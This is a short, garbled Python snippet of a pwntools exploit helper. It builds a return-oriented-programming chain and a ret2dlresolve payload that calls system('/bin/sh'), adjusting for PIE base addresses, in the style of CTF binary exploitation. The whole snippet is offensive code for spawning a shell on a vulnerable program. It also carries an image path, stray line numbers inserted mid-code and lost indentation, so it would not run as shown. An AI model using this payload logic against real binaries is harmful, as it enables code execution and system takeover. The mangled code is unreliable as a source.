 def get_rop(self, need_dlresolve=False):
"""根据pie情况返回pwnlib.rop.rop和dlresolve
"""
try:
pwn.ROP.clear_cache()
1
except:
pass
if elf.pie:
tmp = pwn.ELF(filepath,checksec=False)
tmp.address = self.text_base
rop = pwn.ROP(tmp)
if need_dlresolve:
2
dlresolve = pwn.Ret2dlresolvePayload(tmp, symbol="system", args=["/bin/sh\x00"])
else:
rop = pwn.ROP(elf)
if need_dlresolve:
dlresolve = pwn.Ret2dlresolvePayload(elf, symbol="system", args=["/bin/sh\x00"])
if not need_dlresolve:
return rop
3
else:
return rop, dlresolve